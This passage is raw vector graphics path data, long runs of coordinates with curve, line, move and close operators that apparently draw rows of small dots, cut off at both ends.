2190.03 694.277 C 2189.97 694.02 2189.87 693.777 2189.72 693.563 C 2189.57 693.348 2189.38 693.166 2189.16 693.026 C 2188.94 692.886 2188.7 692.791 2188.45 692.748 C 2188.19 692.704 2187.93 692.712 2187.68 692.772 C 2187.43 692.831 2187.19 692.941 2186.99 693.095 C 2186.78 693.249 2186.6 693.444 2186.46 693.668 C 2186.19 694.121 2186.1 694.666 2186.22 695.184 C 2186.34 695.703 2186.65 696.152 2187.09 696.436 C 2187.4 696.635 2187.76 696.74 2188.12 696.738 C 2188.46 696.736 2188.78 696.648 2189.07 696.483 C 2189.36 696.317 2189.61 696.08 2189.78 695.792 L 2189.78 695.794 Z M 1276.04 695.413 C 1276.54 695.298 1276.98 694.982 1277.26 694.535 C 1277.54 694.087 1277.63 693.545 1277.52 693.026 C 1277.41 692.509 1277.1 692.058 1276.66 691.772 C 1276.23 691.487 1275.7 691.391 1275.2 691.504 C 1274.95 691.56 1274.71 691.666 1274.5 691.816 C 1274.29 691.967 1274.11 692.158 1273.97 692.38 C 1273.83 692.601 1273.74 692.849 1273.7 693.108 C 1273.65 693.367 1273.66 693.632 1273.71 693.889 C 1273.81 694.332 1274.05 694.73 1274.39 695.014 C 1274.74 695.299 1275.16 695.455 1275.61 695.455 C 1275.75 695.459 1275.9 695.443 1276.04 695.407 L 1276.04 695.413 Z M 1287.44 693.046 C 1287.69 693.001 1287.94 692.904 1288.15 692.762 C 1288.37 692.62 1288.55 692.435 1288.7 692.219 C 1288.84 692.002 1288.94 691.758 1289 691.501 C 1289.05 691.244 1289.05 690.978 1289 690.72 C 1288.96 690.461 1288.87 690.214 1288.73 689.993 C 1288.59 689.772 1288.41 689.581 1288.2 689.432 C 1287.99 689.283 1287.75 689.178 1287.5 689.123 C 1287.25 689.069 1286.99 689.067 1286.74 689.116 C 1286.23 689.213 1285.79 689.513 1285.49 689.948 C 1285.2 690.384 1285.09 690.921 1285.18 691.442 C 1285.26 691.902 1285.5 692.319 1285.85 692.619 C 1286.2 692.919 1286.64 693.085 1287.09 693.086 C 1287.21 693.091 1287.33 693.076 1287.44 693.04 L 1287.44 693.046 Z M 1881.6 691.705 C 1881.71 691.466 1881.78 691.208 1881.79 690.943 C 1881.81 690.679 1881.77 690.414 1881.69 690.164 C 1881.6 689.914 1881.47 689.684 1881.3 689.488 C 1881.12 689.291 1880.91 689.131 1880.68 689.017 C 1880.45 688.903 1880.2 688.836 1879.94 688.821 C 1879.69 688.806 1879.43 688.844 1879.19 688.931 C 1878.95 689.019 1878.73 689.154 1878.54 689.331 C 1878.35 689.507 1878.19 689.72 1878.08 689.958 C 1877.97 690.195 1877.9 690.452 1877.89 690.714 C 1877.88 690.977 1877.91 691.24 1878 691.489 C 1878.08 691.737 1878.21 691.965 1878.39 692.16 C 1878.56 692.356 1878.77 692.514 1879 692.625 C 1879.26 692.758 1879.55 692.827 1879.84 692.826 C 1880.21 692.827 1880.57 692.722 1880.88 692.522 C 1881.19 692.322 1881.44 692.036 1881.6 691.697 L 1881.6 691.705 Z M 1298.95 691.043 C 1299.46 690.953 1299.91 690.661 1300.22 690.23 C 1300.52 689.799 1300.65 689.262 1300.57 688.737 C 1300.53 688.476 1300.44 688.225 1300.3 688 C 1300.17 687.775 1299.99 687.58 1299.78 687.425 C 1299.57 687.27 1299.34 687.159 1299.09 687.099 C 1298.83 687.038 1298.57 687.029 1298.32 687.072 C 1297.81 687.159 1297.35 687.45 1297.05 687.882 C 1296.74 688.314 1296.62 688.852 1296.7 689.378 C 1296.78 689.848 1297.01 690.275 1297.37 690.583 C 1297.72 690.891 1298.17 691.061 1298.63 691.063 C 1298.73 691.055 1298.83 691.035 1298.95 691.035 L 1298.95 691.043 Z M 1310.49 689.238 C 1310.74 689.201 1310.99 689.113 1311.21 688.978 C 1311.44 688.842 1311.63 688.663 1311.78 688.451 C 1311.94 688.238 1312.05 687.996 1312.11 687.739 C 1312.18 687.482 1312.19 687.214 1312.15 686.952 C 1312.12 686.691 1312.03 686.44 1311.9 686.213 C 1311.77 685.986 1311.6 685.789 1311.39 685.632 C 1311.19 685.475 1310.95 685.362 1310.7 685.299 C 1310.46 685.236 1310.2 685.226 1309.94 685.267 C 1309.69 685.302 1309.44 685.388 1309.22 685.521 C 1309 685.654 1308.8 685.832 1308.65 686.043 C 1308.49 686.254 1308.38 686.495 1308.32 686.751 C 1308.26 687.008 1308.24 687.274 1308.28 687.535 C 1308.35 688.01 1308.59 688.443 1308.94 688.756 C 1309.3 689.068 1309.75 689.239 1310.22 689.238 L 1310.49 689.238 Z M 1321.82 687.594 L 1322.07 687.594 C 1322.32 687.56 1322.57 687.476 1322.79 687.345 C 1323.01 687.214 1323.21 687.039 1323.37 686.83 C 1323.52 686.621 1323.64 686.383 1323.7 686.128 C 1323.77 685.874 1323.78 685.608 1323.75 685.347 C 1323.68 684.82 1323.4 684.343 1322.99 684.02 C 1322.58 683.697 1322.06 683.554 1321.54 683.623 C 1321.29 683.66 1321.04 683.748 1320.82 683.882 C 1320.6 684.016 1320.41 684.193 1320.25 684.404 C 1320.1 684.614 1319.99 684.854 1319.92 685.109 C 1319.86 685.365 1319.85 685.63 1319.88 685.891 C 1319.95 686.369 1320.18 686.807 1320.54 687.124 C 1320.89 687.44 1321.35 687.614 1321.82 687.614 L 1321.82 687.594 Z M 2196.33 686.071 C 2196.64 685.649 2196.77 685.116 2196.71 684.589 C 2196.64 684.063 2196.37 683.586 2195.96 683.264 C 2195.75 683.102 2195.52 682.982 2195.28 682.912 C 2195.03 682.843 2194.77 682.824 2194.51 682.858 C 2194.26 682.891 2194.02 682.977 2193.79 683.108 C 2193.57 683.24 2193.38 683.415 2193.22 683.625 C 2192.91 684.045 2192.77 684.577 2192.83 685.103 C 2192.9 685.629 2193.16 686.107 2193.57 686.432 C 2193.92 686.701 2194.33 686.849 2194.76 686.854 C 2195.07 686.85 2195.36 686.777 2195.63 686.64 C 2195.9 686.503 2196.14 686.305 2196.33 686.061 L 2196.33 686.071 Z M 1333.67 686.031 C 1333.93 686 1334.17 685.916 1334.4 685.786 C 1334.62 685.655 1334.81 685.48 1334.97 685.271 C 1335.13 685.062 1335.24 684.823 1335.31 684.567 C 1335.37 684.312 1335.39 684.046 1335.35 683.785 C 1335.32 683.523 1335.24 683.27 1335.11 683.041 C 1334.98 682.812 1334.81 682.611 1334.61 682.45 C 1334.41 682.289 1334.17 682.172 1333.93 682.105 C 1333.68 682.038 1333.42 682.023 1333.16 682.061 C 1332.65 682.13 1332.19 682.406 1331.87 682.827 C 1331.56 683.248 1331.42 683.78 1331.48 684.307 C 1331.55 684.787 1331.78 685.228 1332.14 685.548 C 1332.49 685.868 1332.95 686.047 1333.42 686.051 C 1333.5 686.041 1333.6 686.021 1333.67 686.021 L 1333.67 686.031 Z M 1345.04 684.427 L 1345.29 684.427 C 1345.8 684.357 1346.27 684.081 1346.58 683.66 C 1346.9 683.238 1347.04 682.706 1346.97 682.179 C 1346.94 681.917 1346.85 681.664 1346.72 681.435 C 1346.59 681.206 1346.42 681.006 1346.22 680.846 C 1346.01 680.686 1345.78 680.569 1345.53 680.502 C 1345.28 680.435 1345.02 680.42 1344.76 680.456 C 1344.25 680.531 1343.79 680.811 1343.48 681.236 C 1343.17 681.661 1343.03 682.196 1343.1 682.722 C 1343.16 683.203 1343.4 683.644 1343.75 683.962 C 1344.11 684.28 1344.57 684.452 1345.04 684.445 L 1345.04 684.427 Z M 1356.6 682.66 L 1356.91 682.66 C 1357.17 682.619 1357.41 682.526 1357.63 682.387 C 1357.85 682.249 1358.04 682.067 1358.19 681.853 C 1358.34 681.638 1358.45 681.396 1358.51 681.138 C 1358.57 680.881 1358.58 680.615 1358.53 680.354 C 1358.45 679.831 1358.17 679.362 1357.75 679.05 C 1357.34 678.738 1356.82 678.609 1356.31 678.689 C 1356.05 678.731 1355.81 678.824 1355.59 678.962 C 1355.37 679.101 1355.18 679.282 1355.03 679.496 C 1354.88 679.711 1354.77 679.954 1354.71 680.211 C 1354.65 680.468 1354.64 680.735 1354.69 680.996 C 1354.76 681.463 1354.99 681.889 1355.34 682.198 C 1355.69 682.506 1356.14 682.677 1356.6 682.68 L 1356.6 682.66 Z M 1887.07 681.256 C 1887.2 681.03 1887.28 680.779 1887.32 680.518 C 1887.36 680.258 1887.34 679.992 1887.28 679.737 C 1887.22 679.482 1887.1 679.242 1886.95 679.031 C 1886.8 678.821 1886.6 678.643 1886.38 678.509 C 1886.16 678.375 1885.92 678.288 1885.66 678.252 C 1885.41 678.216 1885.15 678.232 1884.9 678.299 C 1884.65 678.366 1884.42 678.482 1884.21 678.642 C 1884.01 678.801 1883.84 679.001 1883.71 679.229 C 1883.45 679.688 1883.37 680.233 1883.5 680.747 C 1883.63 681.26 1883.95 681.702 1884.39 681.976 C 1884.7 682.155 1885.04 682.251 1885.39 682.257 C 1885.73 682.257 1886.07 682.164 1886.36 681.987 C 1886.66 681.809 1886.9 681.555 1887.07 681.248 L 1887.07 681.256 Z M 1368.51 680.555 C 1368.77 680.504 1369.01 680.403 1369.22 680.257 C 1369.44 680.111 1369.62 679.922 1369.77 679.702 C 1369.91 679.482 1370.01 679.235 1370.06 678.975 C 1370.11 678.715 1370.11 678.448 1370.06 678.188 C 1369.96 677.669 1369.66 677.213 1369.23 676.917 C 1368.8 676.621 1368.28 676.509 1367.77 676.606 C 1367.52 676.656 1367.28 676.757 1367.06 676.903 C 1366.85 677.05 1366.67 677.238 1366.52 677.458 C 1366.38 677.678 1366.28 677.925 1366.23 678.185 C 1366.18 678.445 1366.18 678.713 1366.23 678.972 C 1366.31 679.429 1366.55 679.841 1366.9 680.137 C 1367.25 680.433 1367.69 680.596 1368.14 680.597 C 1368.26 680.587 1368.4 680.55 1368.52 680.55 L 1368.51 680.555 Z M 1380.04 677.947 L 1380.04 677.968 C 1380.54 677.839 1380.97 677.512 1381.25 677.057 C 1381.52 676.603 1381.6 676.057 1381.48 675.539 C 1381.36 675.021 1381.04 674.574 1380.6 674.296 C 1380.16 674.018 1379.62 673.931 1379.12 674.055 C 1378.87 674.116 1378.63 674.228 1378.42 674.383 C 1378.21 674.539 1378.04 674.735 1377.9 674.961 C 1377.77 675.187 1377.68 675.437 1377.64 675.699 C 1377.6 675.96 1377.61 676.227 1377.67 676.483 C 1377.78 676.918 1378.02 677.303 1378.37 677.579 C 1378.71 677.855 1379.13 678.005 1379.57 678.006 C 1379.73 678.004 1379.89 677.983 1380.04 677.943 L 1380.04 677.947 Z M 2203.81 677.183 C 2203.99 676.998 2204.14 676.777 2204.24 676.533 C 2204.34 676.288 2204.39 676.026 2204.39 675.76 C 2204.39 675.495 2204.34 675.233 2204.24 674.988 C 2204.14 674.744 2203.99 674.523 2203.81 674.338 C 2203.63 674.15 2203.41 674 2203.18 673.898 C 2202.94 673.796 2202.69 673.743 2202.43 673.743 C 2202.17 673.743 2201.92 673.796 2201.68 673.898 C 2201.45 674 2201.23 674.15 2201.05 674.338 C 2200.87 674.523 2200.72 674.744 2200.62 674.988 C 2200.52 675.233 2200.47 675.495 2200.47 675.76 C 2200.47 676.026 2200.52 676.288 2200.62 676.533 C 2200.72 676.777 2200.87 676.998 2201.05 677.183 C 2201.42 677.554 2201.91 677.763 2202.42 677.765 L 2202.42 677.785 C 2202.68 677.786 2202.94 677.733 2203.18 677.629 C 2203.42 677.524 2203.63 677.371 2203.81 677.177 L 2203.81 677.183 Z M 1390.88 674.819 L 1390.86 674.819 L 1390.88 674.819 Z M 1391.43 674.739 C 1391.92 674.576 1392.33 674.22 1392.57 673.747 C 1392.82 673.274 1392.87 672.723 1392.72 672.212 C 1392.56 671.707 1392.21 671.287 1391.76 671.043 C 1391.3 670.799 1390.76 670.75 1390.27 670.908 C 1390.03 670.986 1389.8 671.113 1389.61 671.282 C 1389.41 671.45 1389.25 671.657 1389.13 671.89 C 1389.01 672.123 1388.94 672.378 1388.92 672.64 C 1388.9 672.902 1388.93 673.165 1389 673.415 C 1389.13 673.823 1389.38 674.179 1389.71 674.432 C 1390.05 674.684 1390.46 674.82 1390.87 674.819 C 1391.06 674.819 1391.25 674.79 1391.43 674.735 L 1391.43 674.739 Z M 1893.41 671.41 C 1893.57 671.198 1893.68 670.957 1893.74 670.701 C 1893.8 670.445 1893.82 670.179 1893.78 669.919 C 1893.74 669.658 1893.65 669.407 1893.52 669.181 C 1893.39 668.955 1893.21 668.759 1893 668.602 C 1892.8 668.445 1892.56 668.332 1892.32 668.268 C 1892.07 668.204 1891.81 668.191 1891.55 668.23 C 1891.3 668.269 1891.06 668.36 1890.84 668.496 C 1890.62 668.632 1890.42 668.811 1890.27 669.023 C 1889.97 669.453 1889.84 669.988 1889.91 670.513 C 1889.99 671.039 1890.27 671.512 1890.68 671.831 C 1891.02 672.08 1891.42 672.213 1891.84 672.212 C 1892.14 672.211 1892.44 672.138 1892.72 671.997 C 1892.99 671.857 1893.23 671.653 1893.42 671.402 L 1893.41 671.41 Z M 1402.54 669.565 C 1402.76 669.427 1402.95 669.247 1403.09 669.033 C 1403.24 668.82 1403.35 668.578 1403.41 668.322 C 1403.46 668.066 1403.47 667.801 1403.42 667.543 C 1403.38 667.284 1403.28 667.038 1403.15 666.817 C 1403.01 666.594 1402.84 666.4 1402.63 666.247 C 1402.42 666.094 1402.19 665.984 1401.94 665.924 C 1401.69 665.865 1401.43 665.856 1401.18 665.899 C 1400.93 665.942 1400.69 666.036 1400.47 666.176 C 1400.25 666.315 1400.06 666.497 1399.91 666.711 C 1399.76 666.926 1399.65 667.168 1399.6 667.426 C 1399.54 667.683 1399.53 667.949 1399.57 668.21 C 1399.61 668.47 1399.71 668.719 1399.84 668.943 C 1400.02 669.23 1400.27 669.466 1400.56 669.63 C 1400.85 669.795 1401.17 669.882 1401.5 669.884 C 1401.87 669.885 1402.24 669.772 1402.54 669.559 L 1402.54 669.565 Z M 2212.4 669.442 C 2212.6 669.284 2212.78 669.086 2212.91 668.859 C 2213.04 668.632 2213.12 668.38 2213.16 668.119 C 2213.19 667.857 2213.18 667.592 2213.11 667.337 C 2213.04 667.082 2212.93 666.844 2212.77 666.635 C 2212.46 666.209 2212 665.928 2211.49 665.853 C 2210.97 665.778 2210.45 665.915 2210.04 666.234 C 2209.63 666.556 2209.36 667.032 2209.29 667.559 C 2209.22 668.085 2209.35 668.618 2209.67 669.041 C 2209.85 669.292 2210.08 669.496 2210.35 669.635 C 2210.63 669.775 2210.93 669.846 2211.23 669.844 C 2211.65 669.848 2212.07 669.705 2212.4 669.436 L 2212.4 669.442 Z M 2221.97 663.005 C 2222.19 662.874 2222.39 662.699 2222.55 662.49 C 2222.71 662.281 2222.82 662.041 2222.89 661.786 C 2222.96 661.531 2222.97 661.264 2222.94 661.002 C 2222.91 660.739 2222.82 660.487 2222.69 660.258 C 2222.57 660.028 2222.4 659.827 2222.2 659.665 C 2222 659.503 2221.76 659.385 2221.52 659.316 C 2221.27 659.247 2221.01 659.229 2220.76 659.264 C 2220.5 659.298 2220.26 659.385 2220.04 659.517 C 2219.81 659.646 2219.62 659.819 2219.46 660.026 C 2219.3 660.234 2219.19 660.471 2219.12 660.725 C 2219.05 660.979 2219.03 661.244 2219.07 661.505 C 2219.1 661.766 2219.18 662.018 2219.31 662.245 C 2219.48 662.554 2219.73 662.811 2220.03 662.991 C 2220.33 663.17 2220.67 663.266 2221.01 663.268 C 2221.35 663.264 2221.68 663.172 2221.97 662.999 L 2221.97 663.005 Z M 1900.92 662.526 C 1901.27 662.143 1901.47 661.632 1901.46 661.103 C 1901.45 660.573 1901.25 660.068 1900.88 659.696 C 1900.5 659.33 1900 659.13 1899.48 659.138 C 1898.97 659.145 1898.47 659.36 1898.11 659.736 C 1897.75 660.122 1897.55 660.638 1897.56 661.172 C 1897.57 661.706 1897.79 662.213 1898.16 662.584 C 1898.34 662.766 1898.55 662.91 1898.78 663.007 C 1899.01 663.103 1899.26 663.151 1899.51 663.147 C 1899.78 663.147 1900.04 663.09 1900.28 662.983 C 1900.52 662.875 1900.74 662.717 1900.92 662.52 L 1900.92 662.526 Z M 1411.78 661.28 C 1411.94 661.078 1412.07 660.844 1412.14 660.592 C 1412.22 660.34 1412.25 660.076 1412.22 659.813 C 1412.2 659.551 1412.12 659.296 1412 659.063 C 1411.88 658.83 1411.72 658.623 1411.52 658.455 C 1411.32 658.287 1411.1 658.161 1410.85 658.084 C 1410.6 658.008 1410.35 657.982 1410.09 658.008 C 1409.83 658.034 1409.59 658.112 1409.36 658.236 C 1409.13 658.361 1408.93 658.531 1408.77 658.735 C 1408.61 658.937 1408.48 659.171 1408.41 659.422 C 1408.33 659.672 1408.31 659.936 1408.33 660.197 C 1408.36 660.458 1408.44 660.712 1408.56 660.943 C 1408.68 661.174 1408.84 661.378 1409.04 661.543 C 1409.38 661.846 1409.82 662.011 1410.27 662.004 C 1410.56 662.008 1410.85 661.944 1411.11 661.817 C 1411.37 661.691 1411.6 661.505 1411.78 661.274 L 1411.78 661.28 Z M 2232.26 657.771 C 2232.74 657.56 2233.11 657.167 2233.31 656.676 C 2233.5 656.185 2233.5 655.635 2233.3 655.146 C 2233.09 654.654 2232.71 654.265 2232.22 654.066 C 2231.74 653.867 2231.2 653.873 2230.72 654.083 C 2230.48 654.184 2230.27 654.334 2230.09 654.521 C 2229.91 654.709 2229.77 654.932 2229.67 655.176 C 2229.58 655.421 2229.53 655.682 2229.54 655.945 C 2229.54 656.208 2229.6 656.467 2229.7 656.708 C 2229.85 657.073 2230.1 657.386 2230.42 657.604 C 2230.74 657.823 2231.12 657.937 2231.5 657.933 C 2231.76 657.937 2232.03 657.879 2232.27 657.765 L 2232.26 657.771 Z M 1908.71 653.281 C 1909.03 652.863 1909.17 652.333 1909.11 651.807 C 1909.05 651.281 1908.78 650.801 1908.38 650.473 C 1908.17 650.31 1907.94 650.19 1907.69 650.12 C 1907.44 650.049 1907.18 650.031 1906.93 650.064 C 1906.67 650.098 1906.42 650.184 1906.2 650.316 C 1905.98 650.449 1905.78 650.625 1905.62 650.836 C 1905.31 651.256 1905.17 651.788 1905.24 652.314 C 1905.3 652.84 1905.57 653.318 1905.98 653.644 C 1906.32 653.915 1906.74 654.063 1907.17 654.065 C 1907.47 654.068 1907.76 653.998 1908.03 653.861 C 1908.3 653.724 1908.53 653.524 1908.71 653.276 L 1908.71 653.281 Z M 2243.06 653.599 C 2243.56 653.434 2243.97 653.075 2244.2 652.602 C 2244.43 652.128 2244.47 651.578 2244.31 651.073 C 2244.15 650.568 2243.8 650.149 2243.34 649.909 C 2242.88 649.669 2242.35 649.626 2241.85 649.791 C 2241.36 649.96 2240.95 650.322 2240.72 650.799 C 2240.48 651.276 2240.44 651.828 2240.6 652.336 C 2240.73 652.735 2240.98 653.081 2241.32 653.326 C 2241.65 653.571 2242.05 653.703 2242.46 653.702 C 2242.67 653.706 2242.87 653.669 2243.07 653.593 L 2243.06 653.599 Z M 1418.05 650.491 C 1418.14 650.248 1418.2 649.987 1418.2 649.723 C 1418.2 649.459 1418.15 649.198 1418.05 648.954 C 1417.95 648.71 1417.81 648.489 1417.63 648.302 C 1417.45 648.115 1417.23 647.967 1416.99 647.866 C 1416.76 647.765 1416.5 647.713 1416.25 647.713 C 1415.99 647.712 1415.74 647.764 1415.5 647.865 C 1415.27 647.965 1415.05 648.113 1414.87 648.299 C 1414.69 648.485 1414.55 648.706 1414.45 648.949 C 1414.35 649.191 1414.3 649.451 1414.29 649.714 C 1414.29 649.978 1414.34 650.24 1414.44 650.484 C 1414.53 650.728 1414.67 650.95 1414.86 651.137 C 1415.04 651.325 1415.25 651.473 1415.49 651.574 C 1415.73 651.676 1415.99 651.73 1416.25 651.734 C 1416.64 651.734 1417.02 651.615 1417.34 651.393 C 1417.66 651.17 1417.91 650.854 1418.05 650.485 L 1418.05 650.491 Z M 2254.26 649.669 C 2254.5 649.571 2254.71 649.427 2254.9 649.243 C 2255.08 649.059 2255.23 648.84 2255.33 648.598 C 2255.43 648.355 2255.48 648.095 2255.49 647.832 C 2255.49 647.568 2255.44 647.306 2255.35 647.062 C 2255.15 646.57 2254.78 646.177 2254.3 645.967 C 2253.83 645.757 2253.29 645.747 2252.81 645.939 C 2252.57 646.036 2252.35 646.18 2252.17 646.364 C 2251.98 646.547 2251.84 646.767 2251.73 647.009 C 2251.63 647.251 2251.58 647.511 2251.58 647.775 C 2251.57 648.039 2251.62 648.301 2251.71 648.546 C 2251.86 648.919 2252.11 649.239 2252.43 649.463 C 2252.76 649.688 2253.14 649.808 2253.53 649.807 C 2253.78 649.81 2254.03 649.763 2254.26 649.667 L 2254.26 649.669 Z M 2265.06 644.475 C 2265.28 644.35 2265.49 644.18 2265.65 643.975 C 2265.81 643.77 2265.93 643.533 2266.01 643.279 C 2266.08 643.025 2266.1 642.759 2266.07 642.496 C 2266.04 642.233 2265.96 641.978 2265.84 641.747 C 2265.72 641.517 2265.55 641.314 2265.35 641.15 C 2265.15 640.986 2264.92 640.864 2264.68 640.791 C 2264.43 640.718 2264.18 640.696 2263.92 640.726 C 2263.67 640.756 2263.42 640.837 2263.2 640.965 C 2262.97 641.088 2262.77 641.256 2262.61 641.459 C 2262.45 641.662 2262.33 641.897 2262.26 642.15 C 2262.18 642.402 2262.16 642.667 2262.19 642.928 C 2262.22 643.19 2262.3 643.443 2262.42 643.672 C 2262.59 643.989 2262.84 644.252 2263.14 644.436 C 2263.44 644.619 2263.79 644.716 2264.14 644.715 C 2264.46 644.713 2264.78 644.629 2265.06 644.471 L 2265.06 644.475 Z M 1915.57 643.314 C 1915.7 643.092 1915.8 642.843 1915.84 642.583 C 1915.89 642.324 1915.88 642.057 1915.83 641.8 C 1915.77 641.542 1915.67 641.299 1915.52 641.084 C 1915.37 640.868 1915.18 640.686 1914.96 640.546 C 1914.52 640.26 1914 640.162 1913.49 640.275 C 1912.99 640.388 1912.55 640.701 1912.27 641.148 C 1912.13 641.37 1912.03 641.618 1911.99 641.878 C 1911.95 642.137 1911.95 642.403 1912.01 642.66 C 1912.07 642.917 1912.17 643.16 1912.32 643.376 C 1912.47 643.591 1912.65 643.774 1912.87 643.915 C 1913.18 644.125 1913.54 644.237 1913.91 644.234 C 1914.24 644.237 1914.56 644.153 1914.85 643.991 C 1915.14 643.829 1915.39 643.594 1915.57 643.307 L 1915.57 643.314 Z M 1421.39 638.539 C 1421.48 638.015 1421.36 637.476 1421.06 637.04 C 1420.77 636.604 1420.32 636.307 1419.81 636.214 C 1419.55 636.168 1419.29 636.173 1419.04 636.23 C 1418.79 636.287 1418.55 636.393 1418.34 636.544 C 1418.13 636.695 1417.95 636.887 1417.82 637.109 C 1417.68 637.331 1417.58 637.579 1417.54 637.839 C 1417.49 638.098 1417.5 638.364 1417.55 638.621 C 1417.61 638.879 1417.71 639.122 1417.86 639.338 C 1418.01 639.555 1418.19 639.739 1418.41 639.88 C 1418.63 640.022 1418.87 640.119 1419.12 640.165 C 1419.23 640.181 1419.34 640.188 1419.45 640.185 C 1419.91 640.186 1420.36 640.021 1420.71 639.719 C 1421.07 639.417 1421.31 638.997 1421.39 638.533 L 1421.39 638.539 Z M 2275.15 637.839 C 2275.56 637.517 2275.83 637.04 2275.9 636.514 C 2275.97 635.987 2275.84 635.454 2275.52 635.031 L 2275.55 635.031 C 2275.23 634.606 2274.77 634.324 2274.26 634.249 C 2273.75 634.174 2273.23 634.311 2272.81 634.63 C 2272.61 634.788 2272.43 634.986 2272.3 635.213 C 2272.17 635.439 2272.09 635.69 2272.05 635.951 C 2272.01 636.211 2272.03 636.477 2272.09 636.732 C 2272.15 636.987 2272.27 637.227 2272.42 637.438 C 2272.61 637.687 2272.85 637.889 2273.12 638.028 C 2273.39 638.167 2273.7 638.24 2274 638.24 C 2274.42 638.232 2274.82 638.09 2275.15 637.835 L 2275.15 637.839 Z M 1921.54 632.805 C 1921.78 632.333 1921.83 631.783 1921.68 631.273 C 1921.53 630.764 1921.2 630.334 1920.74 630.078 C 1920.28 629.826 1919.75 629.772 1919.25 629.926 C 1918.75 630.08 1918.33 630.43 1918.09 630.9 C 1917.84 631.371 1917.79 631.921 1917.94 632.431 C 1918.09 632.941 1918.43 633.37 1918.88 633.627 C 1919.17 633.778 1919.48 633.853 1919.8 633.848 C 1920.16 633.85 1920.51 633.753 1920.81 633.569 C 1921.12 633.384 1921.37 633.118 1921.55 632.799 L 1921.54 632.805 Z M 2284.14 629.656 C 2284.49 629.273 2284.69 628.761 2284.68 628.232 C 2284.67 627.702 2284.45 627.199 2284.08 626.831 C 2283.71 626.464 2283.21 626.265 2282.69 626.276 C 2282.17 626.286 2281.68 626.507 2281.32 626.889 C 2280.97 627.27 2280.77 627.782 2280.78 628.312 C 2280.78 628.842 2280.99 629.348 2281.36 629.719 C 2281.73 630.081 2282.22 630.282 2282.73 630.28 C 2283 630.281 2283.26 630.225 2283.5 630.117 C 2283.74 630.008 2283.96 629.849 2284.14 629.65 L 2284.14 629.656 Z M 1422.85 626.468 C 1422.9 625.939 1422.74 625.412 1422.41 625.003 C 1422.08 624.593 1421.61 624.335 1421.09 624.284 C 1420.58 624.234 1420.07 624.396 1419.67 624.735 C 1419.27 625.073 1419.02 625.56 1418.97 626.089 C 1418.94 626.351 1418.97 626.616 1419.04 626.867 C 1419.12 627.119 1419.24 627.353 1419.4 627.557 C 1419.57 627.76 1419.77 627.928 1419.99 628.052 C 1420.22 628.175 1420.47 628.252 1420.73 628.277 L 1420.92 628.277 L 1420.92 628.297 C 1421.41 628.294 1421.88 628.104 1422.24 627.765 C 1422.59 627.425 1422.81 626.961 1422.86 626.462 L 1422.85 626.468 Z M 1926.8 621.936 C 1926.9 621.696 1926.97 621.437 1926.98 621.173 C 1926.99 620.909 1926.95 620.645 1926.86 620.397 C 1926.77 620.149 1926.63 619.922 1926.46 619.728 C 1926.28 619.535 1926.07 619.378 1925.84 619.268 C 1925.61 619.157 1925.36 619.094 1925.1 619.082 C 1924.85 619.07 1924.59 619.11 1924.35 619.199 C 1924.12 619.288 1923.9 619.425 1923.71 619.602 C 1923.52 619.779 1923.37 619.992 1923.26 620.229 C 1923.15 620.467 1923.09 620.725 1923.07 620.989 C 1923.06 621.252 1923.1 621.516 1923.19 621.764 C 1923.27 622.012 1923.41 622.24 1923.58 622.435 C 1923.76 622.629 1923.97 622.786 1924.2 622.896 C 1924.46 623.014 1924.73 623.077 1925.02 623.079 C 1925.39 623.082 1925.75 622.975 1926.07 622.771 C 1926.39 622.568 1926.64 622.276 1926.8 621.93 L 1926.8 621.936 Z M 2291.72 620.091 C 2292.01 619.652 2292.12 619.112 2292.03 618.589 C 2291.93 618.066 2291.64 617.604 2291.21 617.303 C 2291 617.154 2290.76 617.049 2290.51 616.995 C 2290.26 616.941 2290 616.938 2289.75 616.986 C 2289.5 617.035 2289.25 617.134 2289.04 617.278 C 2288.82 617.422 2288.64 617.609 2288.49 617.826 C 2288.2 618.265 2288.09 618.804 2288.19 619.327 C 2288.28 619.849 2288.57 620.311 2289 620.612 C 2289.33 620.848 2289.72 620.975 2290.12 620.975 C 2290.43 620.97 2290.74 620.887 2291.02 620.732 C 2291.3 620.576 2291.54 620.355 2291.72 620.085 L 2291.72 620.091 Z M 1423.95 614.495 C 1423.98 614.235 1423.95 613.97 1423.88 613.718 C 1423.81 613.466 1423.69 613.23 1423.53 613.025 C 1423.38 612.82 1423.18 612.65 1422.95 612.523 C 1422.73 612.397 1422.48 612.318 1422.23 612.289 C 1421.71 612.233 1421.19 612.389 1420.79 612.724 C 1420.38 613.059 1420.12 613.545 1420.06 614.076 C 1420.01 614.605 1420.16 615.133 1420.49 615.546 C 1420.81 615.959 1421.28 616.224 1421.8 616.282 C 1421.87 616.296 1421.94 616.302 1422.01 616.302 C 1422.5 616.3 1422.96 616.113 1423.32 615.779 C 1423.68 615.444 1423.9 614.985 1423.95 614.491 L 1423.95 614.495 Z M 1931.52 610.843 C 1931.63 610.601 1931.68 610.341 1931.68 610.078 C 1931.68 609.815 1931.64 609.553 1931.54 609.309 C 1931.44 609.065 1931.3 608.843 1931.12 608.656 C 1930.94 608.469 1930.73 608.32 1930.49 608.218 C 1930.25 608.116 1930 608.063 1929.74 608.062 C 1929.48 608.061 1929.23 608.113 1928.99 608.213 C 1928.75 608.314 1928.54 608.462 1928.35 608.649 C 1928.17 608.835 1928.03 609.057 1927.93 609.301 C 1927.83 609.545 1927.78 609.806 1927.78 610.07 C 1927.78 610.333 1927.83 610.595 1927.93 610.839 C 1928.02 611.082 1928.17 611.304 1928.35 611.491 C 1928.53 611.677 1928.75 611.825 1928.98 611.926 C 1929.22 612.03 1929.47 612.084 1929.73 612.087 C 1930.11 612.083 1930.49 611.962 1930.81 611.74 C 1931.13 611.519 1931.38 611.205 1931.52 610.839 L 1931.52 610.843 Z M 2297.72 609.44 C 2297.83 609.203 2297.9 608.945 2297.91 608.682 C 2297.93 608.418 2297.89 608.154 2297.81 607.904 C 2297.73 607.655 2297.6 607.425 2297.42 607.227 C 2297.25 607.029 2297.05 606.868 2296.82 606.752 C 2296.35 606.523 2295.82 606.492 2295.33 606.664 C 2294.85 606.837 2294.45 607.199 2294.22 607.673 C 2294.1 607.909 2294.03 608.167 2294.02 608.432 C 2294 608.696 2294.03 608.961 2294.12 609.211 C 2294.2 609.462 2294.33 609.693 2294.5 609.89 C 2294.68 610.088 2294.89 610.248 2295.12 610.362 C 2295.38 610.494 2295.66 610.563 2295.96 610.563 C 2296.32 610.566 2296.68 610.461 2296.99 610.262 C 2297.31 610.062 2297.56 609.776 2297.72 609.436 L 2297.72 609.44 Z M 1423.54 604.366 C 1424.01 604.367 1424.47 604.188 1424.83 603.863 C 1425.19 603.538 1425.41 603.089 1425.47 602.603 C 1425.53 602.077 1425.38 601.549 1425.06 601.132 